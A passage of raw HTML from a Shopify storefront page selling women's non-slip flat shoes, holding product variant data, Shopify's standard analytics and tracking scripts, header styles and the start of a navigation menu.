6"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754390833","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ40D","title":"Khaki \/ EU 40\/ UK 6.5","untranslatedTitle":"Khaki \/ EU 40\/ UK 6.5"},{"price":{"amount":18.99,"currencyCode":"GBP"},"product":{"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","vendor":"holdonmy","id":"8688084255025","untranslatedTitle":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","url":"\/products\/wx2-3","type":"Women Shoes"},"id":"46161754456369","image":{"src":"\/\/holdonmy.com\/cdn\/shop\/products\/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984"},"sku":"LH10247141KAQ41D","title":"Khaki \/ EU 41\/ UK 7","untranslatedTitle":"Khaki \/ EU 41\/ UK 7"}],"purchasingCompany":null},},"https://holdonmy.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"78658011441","storefrontBaseUrl":"https:\/\/holdonmy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸\",\"vendor\":\"holdonmy\",\"id\":\"8688084255025\",\"untranslatedTitle\":\"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸\",\"url\":\"\/products\/wx2-3\",\"type\":\"Women Shoes\"},\"id\":\"46161753440561\",\"image\":{\"src\":\"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984\"},\"sku\":\"LH10247172ZIS36D\",\"title\":\"Purple \/ EU 36\/ UK 3.5\",\"untranslatedTitle\":\"Purple \/ EU 36\/ UK 3.5\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":8688084255025,"gid":"gid:\/\/shopify\/Product\/8688084255025","vendor":"holdonmy","type":"Women Shoes","handle":"wx2-3","variants":[{"id":46161753440561,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","sku":"LH10247172ZIS36D"},{"id":46161753473329,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","sku":"LH10247172ZIS37D"},{"id":46161753506097,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","sku":"LH10247172ZIS38D"},{"id":46161753538865,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","sku":"LH10247172ZIS39D"},{"id":46161753571633,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","sku":"LH10247172ZIS40D"},{"id":46161753604401,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","sku":"LH10247172ZIS41D"},{"id":46161753637169,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","sku":"LH10247172RED36D"},{"id":46161753669937,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 4-4.5","public_title":"Red \/ EU 37\/ UK 4-4.5","sku":"LH10247172RED37D"},{"id":46161753702705,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 38\/ UK 5-5.5","public_title":"Red \/ EU 38\/ UK 5-5.5","sku":"LH10247172RED38D"},{"id":46161753735473,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 39\/ UK 6","public_title":"Red \/ EU 39\/ UK 6","sku":"LH10247172RED39D"},{"id":46161753768241,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 40\/ UK 6.5","public_title":"Red \/ EU 40\/ UK 6.5","sku":"LH10247172RED40D"},{"id":46161753801009,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 41\/ UK 7","public_title":"Red \/ EU 41\/ UK 7","sku":"LH10247172RED41D"},{"id":46161753833777,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 36\/ UK 3.5","public_title":"Black \/ EU 36\/ UK 3.5","sku":"LH10247172HEI36D"},{"id":46161753866545,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 37\/ UK 4-4.5","public_title":"Black \/ EU 37\/ UK 4-4.5","sku":"LH10247172HEI37D"},{"id":46161753899313,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 38\/ UK 5-5.5","public_title":"Black \/ EU 38\/ UK 5-5.5","sku":"LH10247172HEI38D"},{"id":46161753932081,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 39\/ UK 6","public_title":"Black \/ EU 39\/ UK 6","sku":"LH10247172HEI39D"},{"id":46161753997617,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 40\/ UK 6.5","public_title":"Black \/ EU 40\/ UK 6.5","sku":"LH10247172HEI40D"},{"id":46161754030385,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Black \/ EU 41\/ UK 7","public_title":"Black \/ EU 41\/ UK 7","sku":"LH10247172HEI41D"},{"id":46161754063153,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 36\/ UK 3.5","public_title":"pink \/ EU 36\/ UK 3.5","sku":"LH10247141FEN36D"},{"id":46161754095921,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 37\/ UK 4-4.5","public_title":"pink \/ EU 37\/ UK 4-4.5","sku":"LH10247141FEN37D"},{"id":46161754128689,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 38\/ UK 5-5.5","public_title":"pink \/ EU 38\/ UK 5-5.5","sku":"LH10247141FEN38D"},{"id":46161754161457,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 39\/ UK 6","public_title":"pink \/ EU 39\/ UK 6","sku":"LH10247141FEN39D"},{"id":46161754194225,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 40\/ UK 6.5","public_title":"pink \/ EU 40\/ UK 6.5","sku":"LH10247141FEN40D"},{"id":46161754226993,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - pink \/ EU 41\/ UK 7","public_title":"pink \/ EU 41\/ UK 7","sku":"LH10247141FEN41D"},{"id":46161754259761,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 36\/ UK 3.5","public_title":"Khaki \/ EU 36\/ UK 3.5","sku":"LH10247141KAQ36D"},{"id":46161754292529,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 37\/ UK 4-4.5","public_title":"Khaki \/ EU 37\/ UK 4-4.5","sku":"LH10247141KAQ37D"},{"id":46161754325297,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 38\/ UK 5-5.5","public_title":"Khaki \/ EU 38\/ UK 5-5.5","sku":"LH10247141KAQ38D"},{"id":46161754358065,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 39\/ UK 6","public_title":"Khaki \/ EU 39\/ UK 6","sku":"LH10247141KAQ39D"},{"id":46161754390833,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 40\/ UK 6.5","public_title":"Khaki \/ EU 40\/ UK 6.5","sku":"LH10247141KAQ40D"},{"id":46161754456369,"price":1899,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Khaki \/ EU 41\/ UK 7","public_title":"Khaki \/ EU 41\/ UK 7","sku":"LH10247141KAQ41D"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8688084255025,"requestId":"9dbe45bf-db21-4756-8f87-4387fa1fbf4a-1769909651"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78658011441,
      theme_id: 183121969457,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//holdonmy.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//holdonmy.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//holdonmy.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78658011441,"isMerchantRequest":null,"themeId":183121969457,"themeCityHash":"16654251351861322540","contentLanguage":"en","currency":"GBP","eventMetadataId":"11d216c1-d099-4106-ab6e-d46896aaaee9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8688084255025,"requestId":"9dbe45bf-db21-4756-8f87-4387fa1fbf4a-1769909651","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":46161753440561,"productId":8688084255025,"productGid":"gid:\/\/shopify\/Product\/8688084255025","name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","price":"18.99","sku":"LH10247172ZIS36D","brand":"holdonmy","variant":"Purple \/ EU 36\/ UK 3.5","category":"Women Shoes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":46161753440561,"productId":8688084255025,"productGid":"gid:\/\/shopify\/Product\/8688084255025","name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","price":"18.99","sku":"LH10247172ZIS36D","brand":"holdonmy","variant":"Purple \/ EU 36\/ UK 3.5","category":"Women Shoes","nonInteraction":true,"remote":false,"referer":"https:\/\/holdonmy.com\/products\/wx2-3"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//holdonmy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://holdonmy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="78658011441"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="183121969457"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://holdonmy.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Announcement" ><p class="announcement-bar__message h5">
                Free Shipping for Orders Over £29.99
</p></div><style data-shopify>

  .announcement-bar{
    background:#0059db;
  }
  


</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-list-menu.css?v=114114031882565059261767594219" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-search.css?v=26167689376915484241767594225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-menu-drawer.css?v=9739572204330307811767594221" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-cart-notification.css?v=119852831333870967341767594216" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-cart-items.css?v=21962527557206098771767594216" media="print" onload="this.media='all'"><link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-price.css?v=150784251161977887801767594223" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-loading-overlay.css?v=167310470843593579841767594220" media="print" onload="this.media='all'"><noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-list-menu.css?v=114114031882565059261767594219" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-search.css?v=26167689376915484241767594225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-menu-drawer.css?v=9739572204330307811767594221" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-cart-notification.css?v=119852831333870967341767594216" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//holdonmy.com/cdn/shop/t/69/assets/component-cart-items.css?v=21962527557206098771767594216" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#0059db
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><script src="//holdonmy.com/cdn/shop/t/69/assets/details-disclosure.js?v=153497636716254413831767594230" defer="defer"></script>
<script src="//holdonmy.com/cdn/shop/t/69/assets/details-modal.js?v=168894189220787287041767594230" defer="defer"></script>
<script src="//holdonmy.com/cdn/shop/t/69/assets/cart-notification.js?v=31179948596492670111767594211" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot Sale
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Women
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Women
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dresses
                                        </a></li><li><a href="/collections/women-suits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Suits
                                        </a></li><li><a href="/collections/women-pants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pants
                                        </a></li><li><a href="/collections/women-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Underwear
                                        </a></li><li><a href="/collections/women-panties" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Panties
                                        </a></li><li><a href="/collections/women-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           Shirts
                                        </a></li><li><a href="/collections/women-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/women-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coats
                                        </a></li><li><a href="/collections/women-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sweaters
                                        </a></li><li><a href="/collections/women-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bags
                                        </a></li><li><a href="/collections/women-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accessories
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Men
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
